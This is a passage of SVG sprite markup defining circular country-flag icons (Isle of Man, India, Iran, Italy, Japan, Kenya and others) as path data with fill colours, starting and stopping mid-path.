10.397ZM9.22421 13.6022L9.5686 13.0057L9.91295 13.6022H9.22421ZM11.9999 15.2047L11.6556 14.6083H12.3442L11.9999 15.2047ZM14.7755 13.6022H14.0868L14.4312 13.0057L14.7755 13.6022ZM14.0868 10.397H14.7755L14.4312 10.9935L14.0868 10.397Z" fill="#0052B4"/><path d="M19.4693 2.6084H4.5296C3.43446 3.48065 2.49527 4.54012 1.76074 5.73885H22.2382C21.5036 4.54016 20.5644 3.48065 19.4693 2.6084Z" fill="#0052B4"/><path d="M4.5296 21.391H19.4693C20.5644 20.5187 21.5036 19.4592 22.2381 18.2605H1.76074C2.49532 19.4592 3.43451 20.5187 4.5296 21.391Z" fill="#0052B4"/></symbol><symbol id="IM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M16.4427 8.04441L15.5946 11.0712L13.0497 10.6013L11.4116 7.22461L6.98629 8.79497L6.6373 7.81153L5.47949 7.66889L6.35188 10.1274L9.3973 9.34861L10.2628 11.7875L8.15751 14.8944L11.7302 17.9416L11.053 18.7355L11.5084 19.8096L13.2014 17.8247L11.0042 15.5767L12.6836 13.6079L16.4269 13.8776L17.2795 9.25992L18.3057 9.44944L19.0083 8.51803L16.4427 8.04441Z" fill="#FAFAFA"/></symbol><symbol id="IN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#FF9811"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#0052B4"/><path d="M12.0003 14.6087C13.441 14.6087 14.609 13.4408 14.609 12C14.609 10.5593 13.441 9.39136 12.0003 9.39136C10.5596 9.39136 9.3916 10.5593 9.3916 12C9.3916 13.4408 10.5596 14.6087 12.0003 14.6087Z" fill="#FAFAFA"/><path d="M11.9997 8.78101L12.8045 10.6062L14.7875 10.3906L13.6093 12.0001L14.7875 13.6096L12.8045 13.394L11.9997 15.2192L11.1949 13.394L9.21191 13.6096L10.3902 12.0001L9.21191 10.3906L11.1949 10.6062L11.9997 8.78101Z" fill="#0052B4"/></symbol><symbol id="IO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M21.9999 13.4361C20.9999 13.4361 20.9999 12.5217 19.9998 12.5217C18.9999 12.5217 18.9999 13.4361 17.9999 13.4361C17 13.4361 16.9999 12.5217 16 12.5217C15 12.5217 15 13.4361 14 13.4361C13 13.4361 12.9999 12.5217 11.9998 12.5217C10.9998 12.5217 10.9998 13.4361 9.99991 13.4361C9.00006 13.4361 9.00006 12.5217 8.00008 12.5217C7 12.5217 7 13.4361 5.99992 13.4361C4.99984 13.4361 4.99984 12.5217 3.99977 12.5217C2.99992 12.5217 2.99992 13.4361 1.99994 13.4361C1.00534 13.4361 0.999578 12.5318 0.015625 12.5222C0.0433281 13.071 0.108859 13.6099 0.207953 14.1369C1.00502 14.254 1.07481 15.036 2.00003 15.036C3.00002 15.036 3.00002 14.1218 3.99986 14.1218C4.99994 14.1218 4.99994 15.036 6.00002 15.036C7.00009 15.036 7.00009 14.1218 8.00017 14.1218C9.00016 14.1218 9.00016 15.036 10 15.036C11 15.036 11 14.1218 11.9999 14.1218C13 14.1218 13 15.036 14.0001 15.036C15.0002 15.036 15.0002 14.1218 16.0001 14.1218C17.0001 14.1218 17.0001 15.036 18 15.036C19 15.036 19 14.1218 19.9999 14.1218C21 14.1218 21 15.036 22 15.036C22.9252 15.036 22.995 14.254 23.7921 14.1369C23.8913 13.6099 23.9567 13.0711 23.9845 12.5222C23.0004 12.5319 22.9945 13.4361 21.9999 13.4361Z" fill="#0052B4"/><path d="M20.0003 15.6522C19.0003 15.6522 19.0003 16.5666 18.0004 16.5666C17.0004 16.5666 17.0004 15.6522 16.0004 15.6522C15.0004 15.6522 15.0004 16.5666 14.0004 16.5666C13.0003 16.5666 13.0003 15.6522 12.0003 15.6522C11.0003 15.6522 11.0003 16.5666 10.0003 16.5666C9.00049 16.5666 9.00049 15.6522 8.00051 15.6522C7.00043 15.6522 7.00043 16.5666 6.00035 16.5666C5.00027 16.5666 5.00027 15.6522 4.0002 15.6522C3.00035 15.6522 3.00035 16.5666 2.00037 16.5666C1.26373 16.5666 1.06924 16.0707 0.618164 15.8095C0.891352 16.6261 1.25018 17.4032 1.68354 18.1309C1.77738 18.1535 1.88173 18.1666 2.00032 18.1666C3.0003 18.1666 3.0003 17.2523 4.00015 17.2523C5.00023 17.2523 5.00023 18.1666 6.0003 18.1666C7.00038 18.1666 7.00038 17.2523 8.00046 17.2523C9.00045 17.2523 9.00045 18.1666 10.0003 18.1666C11.0003 18.1666 11.0003 17.2523 12.0002 17.2523C13.0003 17.2523 13.0003 18.1666 14.0004 18.1666C15.0004 18.1666 15.0004 17.2523 16.0004 17.2523C17.0004 17.2523 17.0004 18.1666 18.0003 18.1666C19.0002 18.1666 19.0003 17.2523 20.0002 17.2523C21.0003 17.2523 21.0003 18.1666 22.0002 18.1666C22.1189 18.1666 22.2234 18.1535 22.3173 18.1308C22.7507 17.4032 23.1094 16.626 23.3826 15.8096C22.9315 16.0708 22.737 16.5666 22.0002 16.5666C21.0004 16.5666 21.0004 15.6522 20.0003 15.6522Z" fill="#0052B4"/><path d="M23.7211 9.41915C22.9902 9.57089 22.897 10.3057 22.0002 10.3057C21.0002 10.3057 21.0002 9.39136 20.0002 9.39136C19.0002 9.39136 19.0002 10.3057 18.0002 10.3057C17.0003 10.3057 17.0003 9.39136 16.0003 9.39136C15.0003 9.39136 15.0003 10.3057 14.0003 10.3057C13.0003 10.3057 13.0002 9.39136 12.0001 9.39136C11.4598 9.39136 11.2114 9.65826 10.9395 9.9037V11.5037C11.2114 11.2583 11.4598 10.9914 12.0001 10.9914C13.0002 10.9914 13.0002 11.9057 14.0003 11.9057C15.0004 11.9057 15.0004 10.9914 16.0003 10.9914C17.0003 10.9914 17.0003 11.9057 18.0002 11.9057C19.0002 11.9057 19.0002 10.9914 20.0002 10.9914C21.0002 10.9914 21.0002 11.9057 22.0002 11.9057C22.9254 11.9057 22.9952 11.1237 23.7923 11.0066C23.8434 11.0066 23.9005 11.0061 23.959 11.0054C23.9147 10.4657 23.8345 9.93623 23.7211 9.41915Z" fill="#0052B4"/><path d="M22.8445 6.8566C22.6373 7.03065 22.3978 7.17521 22.0002 7.17521C21.0002 7.17521 21.0002 6.26086 20.0002 6.26086C19.0002 6.26086 19.0002 7.17521 18.0002 7.17521C17.0003 7.17521 17.0003 6.26086 16.0003 6.26086C15.0003 6.26086 15.0003 7.17521 14.0003 7.17521C13.0003 7.17521 13.0002 6.26086 12.0001 6.26086C11.4598 6.26086 11.2114 6.52777 10.9395 6.77321V8.37319C11.2114 8.1278 11.4598 7.86094 12.0001 7.86094C13.0002 7.86094 13.0002 8.77519 14.0003 8.77519C15.0003 8.77519 15.0003 7.86094 16.0003 7.86094C17.0003 7.86094 17.0002 8.77519 18.0002 8.77519C19.0001 8.77519 19.0001 7.86094 20.0001 7.86094C21.0002 7.86094 21.0002 8.77519 22.0001 8.77519C22.7097 8.77519 22.9163 8.31558 23.3335 8.0483C23.1914 7.64063 23.0281 7.2429 22.8445 6.8566Z" fill="#0052B4"/><path d="M20.0856 3.13293C20.0579 3.13143 20.0296 3.13049 20.0002 3.13049C19.0002 3.13049 19.0002 4.04484 18.0003 4.04484C17.0003 4.04484 17.0003 3.13049 16.0004 3.13049C15.0004 3.13049 15.0004 4.04484 14.0003 4.04484C13.0002 4.04484 13.0002 3.13049 12.0001 3.13049C11.4598 3.13049 11.2114 3.3974 10.9395 3.64284V5.24282C11.2114 4.99743 11.4598 4.73057 12.0001 4.73057C13.0002 4.73057 13.0002 5.64482 14.0003 5.64482C15.0004 5.64482 15.0004 4.73057 16.0003 4.73057C17.0003 4.73057 17.0003 5.64482 18.0002 5.64482C19.0002 5.64482 19.0002 4.73057 20.0002 4.73057C21.0002 4.73057 21.0002 5.64482 22.0002 5.64482C22.0618 5.64482 22.1193 5.64117 22.1737 5.63465C21.5929 4.70821 20.8896 3.86648 20.0856 3.13293Z" fill="#0052B4"/><path d="M15.0669 0.39631C14.7924 0.643247 14.5443 0.914466 13.9996 0.914466C12.9996 0.914466 12.9996 0.00021582 11.9995 0.00012207H11.9994C11.4822 0.000168945 11.2326 0.244716 10.9736 0.480919V2.08095C11.2325 1.84475 11.4823 1.60015 11.9995 1.60015C12.9996 1.60015 12.9996 2.5144 13.9997 2.5144C14.9997 2.5144 14.9997 1.60015 15.9997 1.60015C16.9997 1.60015 16.9997 2.5144 17.9996 2.5144C18.4192 2.5144 18.6626 2.35334 18.8778 2.1665C17.7371 1.36704 16.4509 0.761138 15.0669 0.39631Z" fill="#0052B4"/><path d="M14.0003 22.8274C13.0002 22.8274 13.0002 21.913 12.0001 21.913C11.0001 21.913 11.0001 22.8274 10.0002 22.8274C9.00037 22.8274 9.00037 21.913 8.00038 21.913C7.2344 21.913 7.05473 22.449 6.56348 22.7001C7.91816 23.3899 9.4213 23.8295 11.0122 23.9592C11.2583 23.7344 11.5082 23.513 12.0001 23.513C12.4922 23.513 12.7421 23.7344 12.9882 23.9592C14.5792 23.8296 16.0824 23.3899 17.4372 22.7002C16.9458 22.4491 16.7662 21.913 16.0003 21.913C15.0004 21.913 15.0004 22.8274 14.0003 22.8274Z" fill="#0052B4"/><path d="M18.0003 19.6969C17.0003 19.6969 17.0003 18.7826 16.0003 18.7826C15.0004 18.7826 15.0004 19.6969 14.0003 19.6969C13.0002 19.6969 13.0003 18.7826 12.0002 18.7826C11.0002 18.7826 11.0002 19.6969 10.0003 19.6969C9.00041 19.6969 9.00041 18.7826 8.00042 18.7826C7.00034 18.7826 7.00034 19.6969 6.00027 19.6969C5.00019 19.6969 5.00019 18.7826 4.00011 18.7826C3.281 18.7826 3.07906 19.2556 2.65039 19.5211C2.91908 19.8548 3.20473 20.1742 3.50703 20.477C3.64245 20.4191 3.80136 20.3826 4.00006 20.3826C5.00014 20.3826 5.00014 21.2969 6.00022 21.2969C7.0003 21.2969 7.0003 20.3826 8.00038 20.3826C9.00036 20.3826 9.00036 21.2969 10.0002 21.2969C11.0002 21.2969 11.0002 20.3826 12.0001 20.3826C13.0002 20.3826 13.0002 21.2969 14.0003 21.2969C15.0004 21.2969 15.0004 20.3826 16.0003 20.3826C17.0002 20.3826 17.0003 21.2969 18.0002 21.2969C19.0002 21.2969 19.0002 20.3826 20.0001 20.3826C20.1991 20.3826 20.358 20.4191 20.4935 20.4771C20.7958 20.1742 21.0815 19.8548 21.3502 19.5212C20.9215 19.2557 20.7195 18.7826 20.0002 18.7826C19.0002 18.7826 19.0002 19.6969 18.0003 19.6969Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12.0001 6.26085V9.78646L7.82617 5.73914L12.0001 6.26085Z" fill="#0052B4"/><path d="M6.26102 12H9.78649L6.26098 7.30432L5.73926 10.9565L6.26102 12Z" fill="#0052B4"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26091V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M15.6523 6.26086H20.348L18.0002 8.60869L15.6523 6.26086Z" fill="#6DA544"/><path d="M17.4785 8.08691H18.522V10.9565H17.4785V8.08691Z" fill="#A2001D"/><path d="M17.4785 15.6521H18.522V18.5216H17.4785V15.6521Z" fill="#A2001D"/><path d="M21.13 14.087C21.13 13.2226 20.4292 12.5218 19.5648 12.5218C19.1638 12.5218 18.7983 12.6727 18.5213 12.9206V12H19.043V10.9565H18.5213V10.4348H17.4778V10.9565H16.9561V12H17.4778V12.9206C17.2008 12.6727 16.8353 12.5218 16.4343 12.5218C15.5699 12.5218 14.8691 13.2226 14.8691 14.087C14.8691 14.5504 15.0708 14.9667 15.3909 15.2533V16.174H20.6082V15.2533C20.9284 14.9667 21.13 14.5504 21.13 14.087Z" fill="#FFDA44"/><path d="M19.5652 13.5652C19.4006 13.5652 19.2854 13.6375 19.2177 13.698L18.5217 14.321H17.4783L16.7823 13.698C16.7146 13.6375 16.5994 13.5652 16.4348 13.5652C16.1471 13.5652 15.9131 13.7992 15.9131 14.0869C15.9131 14.2895 16.0224 14.4176 16.0875 14.4759L16.4349 14.787V15.1304H19.5653V14.787L19.9127 14.4759C19.9778 14.4176 20.0871 14.2895 20.0871 14.0869C20.087 13.7992 19.8529 13.5652 19.5652 13.5652Z" fill="#D80027"/></symbol><symbol id="IQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#A2001D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M9.13039 11.2175C9.12383 11.2175 9.11741 11.2179 9.11084 11.218V11.2175H6.81692C6.93322 10.7681 7.34094 10.4348 7.82605 10.4348V8.86963C6.38759 8.86963 5.21736 10.0399 5.21736 11.4783V12.7566V12.7827H9.11084H9.13039C9.27425 12.7827 9.39125 12.8998 9.39125 13.0436V13.5653H4.17383V15.1305H10.9565V13.0435C10.9565 12.0366 10.1373 11.2175 9.13039 11.2175Z" fill="#496E2D"/><path d="M13.0437 13.5653V8.86963H11.4785V15.1305H14.0872V13.5653H13.0437Z" fill="#496E2D"/><path d="M18.2606 13.5653V8.86963H16.6954V13.5653H16.1736V12.0001H14.6084V15.1306H19.3041V13.5653H18.2606Z" fill="#496E2D"/></symbol><symbol id="IR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M15.8976 8.86943H14.3275C14.3405 9.04198 14.3479 9.21607 14.3479 9.39115C14.3479 10.552 14.0577 11.6771 13.5519 12.478C13.3958 12.725 13.1336 13.0739 12.7826 13.3092V8.86938H11.2174V13.3092C10.8665 13.0739 10.6042 12.7251 10.4481 12.478C9.94227 11.6771 9.65216 10.552 9.65216 9.39115C9.65216 9.21607 9.65957 9.04193 9.67251 8.86943H8.10248C8.0924 9.04113 8.08691 9.21504 8.08691 9.39115C8.08691 12.6094 9.80573 15.1303 11.9999 15.1303C14.1942 15.1303 15.913 12.6094 15.913 9.39115C15.9131 9.21504 15.9076 9.04113 15.8976 8.86943Z" fill="#D80027"/><path d="M4.95623 5.73914H6.52143V6.78263H8.08663V5.73914H9.65184V6.78263H11.217V5.73914H12.7822V6.78263H14.3474V5.73914H15.9126V6.78263H17.4779V5.73914H19.0431V6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0C7.24223 0 3.13143 2.76867 1.19043 6.78263H4.95623V5.73914Z" fill="#6DA544"/><path d="M19.0432 17.2173V18.2608H17.478V17.2173H15.9128V18.2608H14.3476V17.2173H12.7824V18.2608H11.2172V17.2173H9.65198V18.2608H8.08677V17.2173H6.52143V18.2608H4.95623V17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H19.0432Z" fill="#D80027"/></symbol><symbol id="IS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.414062 15.1304C1.10838 17.7066 2.63861 19.9394 4.69633 21.5205V15.1304H0.414062Z" fill="#0052B4"/><path d="M10.957 23.9543C11.301 23.9839 11.6489 23.9999 12.0005 23.9999C17.5448 23.9999 22.2101 20.2396 23.5871 15.1304H10.957V23.9543Z" fill="#0052B4"/><path d="M23.5871 8.86955C22.2101 3.76036 17.5448 0 12.0005 0C11.6489 0 11.301 0.0160312 10.957 0.0456562V8.86955H23.5871Z" fill="#0052B4"/><path d="M4.69633 2.47949C2.63861 4.06059 1.10838 6.29338 0.414062 8.86959H4.69633V2.47949Z" fill="#0052B4"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#D80027"/></symbol><symbol id="IT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="IT-88" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5305 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M17.739 4.17383C16.7665 4.17383 15.9494 4.83894 15.7178 5.73903L17.739 6.26075L19.7602 5.73903C19.5285 4.83898 18.7114 4.17383 17.739 4.17383Z" fill="black"/><path d="M15.6526 8.86943L18.2613 9.39115V8.28195C18.9946 8.09313 19.5718 7.51577 19.7606 6.78246L17.7395 6.26074H15.1309L15.6526 7.82594V8.86943Z" fill="black"/><path d="M19.7607 5.73926H15.1309V6.78274V7.82623H15.6526V6.78274H19.7606C19.8035 6.61601 19.8265 6.44116 19.8265 6.26102C19.8265 6.08084 19.8037 5.90599 19.7607 5.73926Z" fill="#ACABB1"/><path d="M6.78292 4.17383C5.81045 4.17383 4.99338 4.83894 4.76172 5.73903L6.78292 6.26075L8.80412 5.73903C8.57247 4.83898 7.75539 4.17383 6.78292 4.17383Z" fill="black"/><path d="M4.69559 8.86943L7.30428 9.39115V8.28195C8.03764 8.09313 8.61486 7.51577 8.80363 6.78246L6.78256 6.26074H4.17383L4.69555 7.82594V8.86943H4.69559Z" fill="black"/><path d="M8.80377 5.73926H4.17383V6.78274V7.82623H4.69555V6.78274H8.80358C8.84652 6.61601 8.86948 6.44116 8.86948 6.26102C8.86948 6.08084 8.8467 5.90599 8.80377 5.73926Z" fill="#ACABB1"/><path d="M17.739 14.6086C16.7665 14.6086 15.9494 15.2738 15.7178 16.1738L17.739 16.6956L19.7602 16.1738C19.5285 15.2738 18.7114 14.6086 17.739 14.6086Z" fill="black"/><path d="M15.6526 19.3042L18.2613 19.826V18.7168C18.9946 18.5279 19.5718 17.9506 19.7606 17.2173L17.7395 16.6956H15.1309L15.6526 18.2608V19.3042Z" fill="black"/><path d="M19.7607 16.1738H15.1309V17.2173V18.2608H15.6526V17.2173H19.7606C19.8035 17.0506 19.8265 16.8757 19.8265 16.6956C19.8265 16.5155 19.8037 16.3406 19.7607 16.1738Z" fill="#ACABB1"/><path d="M6.78292 14.6086C5.81045 14.6086 4.99338 15.2738 4.76172 16.1738L6.78292 16.6956L8.80412 16.1738C8.57247 15.2738 7.75539 14.6086 6.78292 14.6086Z" fill="black"/><path d="M4.69559 19.3042L7.30428 19.826V18.7168C8.03764 18.5279 8.61486 17.9506 8.80363 17.2173L6.78256 16.6956H4.17383L4.69555 18.2608V19.3042H4.69559Z" fill="black"/><path d="M8.80377 16.1738H4.17383V17.2173V18.2608H4.69555V17.2173H8.80358C8.84652 17.0506 8.86948 16.8757 8.86948 16.6956C8.86948 16.5155 8.8467 16.3406 8.80377 16.1738Z" fill="#ACABB1"/></symbol><symbol id="JE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M21.5199 19.3066L14.2133 12H14.2132L21.5199 4.69327C21.2048 4.28377 20.8601 3.88978 20.485 3.51464C20.1099 3.13955 19.7159 2.79478 19.3064 2.47974L11.9998 9.78638L11.9997 9.78642L4.69307 2.47974C4.28362 2.79483 3.88959 3.1395 3.51445 3.51464C3.1393 3.88978 2.79459 4.28377 2.47954 4.69327L9.78618 11.9999L9.78623 11.9999L2.47949 19.3066C2.79463 19.7161 3.13935 20.1101 3.5144 20.4853C3.88954 20.8604 4.28348 21.2051 4.69302 21.5202L11.9997 14.2135L11.9998 14.2135L19.3064 21.5201C19.7159 21.205 20.1099 20.8603 20.485 20.4852C20.8602 20.1101 21.2048 19.7161 21.5199 19.3066Z" fill="#D80027"/><path d="M9.91309 3.65214L12.0001 4.17386L14.087 3.65214V1.87825L13.2522 2.29563L12.0001 1.04346L10.7479 2.29563L9.91309 1.87825V3.65214Z" fill="#FFDA44"/><path d="M9.91309 3.6521V4.95654C9.91309 6.55404 12.0001 7.04351 12.0001 7.04351C12.0001 7.04351 14.087 6.55399 14.087 4.95654V3.6521H9.91309Z" fill="#D80027"/></symbol><symbol id="JM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M19.3059 2.48062C17.2824 0.925266 14.7495 0 12.0001 0C9.25073 0 6.71779 0.925312 4.69434 2.48062L12.0001 9.78638L19.3059 2.48062Z" fill="#6DA544"/><path d="M2.48058 4.69434C0.925312 6.71779 0 9.25068 0 12.0001C0 14.7495 0.925312 17.2824 2.48062 19.3059L9.78642 12.0001L2.48058 4.69434Z" fill="black"/><path d="M4.69434 21.5194C6.71784 23.0747 9.25073 24 12.0001 24C14.7495 24 17.2824 23.0747 19.3059 21.5194L12.0001 14.2136L4.69434 21.5194Z" fill="#6DA544"/><path d="M21.5196 19.3058C23.075 17.2824 24.0002 14.7495 24.0002 12.0001C24.0002 9.25068 23.075 6.71779 21.5196 4.69434L14.2139 12.0001L21.5196 19.3058Z" fill="black"/></symbol><symbol id="JO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="black"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/><path d="M4.76268 9.39136L5.42123 10.7685L6.90852 10.4248L6.24243 11.7982L7.43845 12.7467L5.94937 13.0823L5.95349 14.6087L4.76268 13.6537L3.57182 14.6087L3.57599 13.0823L2.08691 12.7467L3.28288 11.7982L2.61688 10.4248L4.10409 10.7685L4.76268 9.39136Z" fill="#FAFAFA"/></symbol><symbol id="JP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9996 17.2175C14.8811 17.2175 17.217 14.8816 17.217 12.0001C17.217 9.11861 14.8811 6.78271 11.9996 6.78271C9.11812 6.78271 6.78223 9.11861 6.78223 12.0001C6.78223 14.8816 9.11812 17.2175 11.9996 17.2175Z" fill="#D80027"/></symbol><symbol id="KE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="black"/><path d="M11.9997 23.9999C7.24218 23.9999 3.13143 21.2312 1.19043 17.2173H22.8089C20.868 21.2312 16.7572 23.9999 11.9997 23.9999Z" fill="#496E2D"/><path d="M23.4333 8.3479H0.566672C0.199078 9.49957 0 10.7265 0 12.0001C0 13.2736 0.199078 14.5006 0.566672 15.6522H23.4333C23.8009 14.5006 24 13.2736 24 12.0001C24 10.7265 23.8009 9.49957 23.4333 8.3479Z" fill="#A2001D"/><path d="M15.736 5.54508L14.3149 4.88916L11.9993 10.1322L9.6838 4.88916L8.2627 5.54508L11.1374 11.9997L8.2627 18.4544L9.6838 19.1103L11.9993 13.8673L14.3149 19.1103L15.736 18.4544L12.8612 11.9997L15.736 5.54508Z" fill="#FAFAFA"/><path d="M12.9646 6.16321C12.4145 5.56242 11.9994 5.21704 11.9994 5.21704C11.9994 5.21704 11.5843 5.56237 11.0342 6.16321V17.836C11.5843 18.4369 11.9994 18.7823 11.9994 18.7823C11.9994 18.7823 12.4145 18.437 12.9646 17.8361V6.16321Z" fill="#FAFAFA"/><path d="M9.39062 8.40214V15.598C9.97197 16.6281 10.6835 17.4724 11.2167 18.0322V5.96802C10.6835 6.52775 9.97192 7.37211 9.39062 8.40214Z" fill="#A2001D"/><path d="M14.6083 8.40214C14.0269 7.37206 13.3155 6.52775 12.7822 5.96802V18.0322C13.3154 17.4724 14.0269 16.6281 14.6083 15.598V8.40214Z" fill="#A2001D"/><path d="M14.6084 8.4021V15.598C15.1969 14.5551 15.6519 13.3218 15.6519 12.0001C15.6519 10.6783 15.1969 9.44507 14.6084 8.4021Z" fill="black"/><path d="M9.39114 8.4021V15.598C8.80263 14.5551 8.34766 13.3218 8.34766 12.0001C8.34766 10.6783 8.80263 9.44507 9.39114 8.4021Z" fill="black"/></symbol><symbol id="KG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M17.8691 12.0001L15.4712 13.128L16.7481 15.4505L14.144 14.9523L13.8142 17.5827L12.0004 15.6482L10.1867 17.5827L9.85676 14.9523L7.25295 15.4504L8.52982 13.1279L6.13184 12.0001L8.52982 10.8722L7.25295 8.54968L9.85666 9.04796L10.1868 6.41748L12.0004 8.35206L13.8143 6.41748L14.144 9.04796L16.7482 8.54968L15.4712 10.8724L17.8691 12.0001Z" fill="#FFDA44"/><path d="M11.9998 15.6522C14.0169 15.6522 15.652 14.0171 15.652 12.0001C15.652 9.98303 14.0169 8.3479 11.9998 8.3479C9.98279 8.3479 8.34766 9.98303 8.34766 12.0001C8.34766 14.0171 9.98279 15.6522 11.9998 15.6522Z" fill="#D80027"/><path d="M10.1746 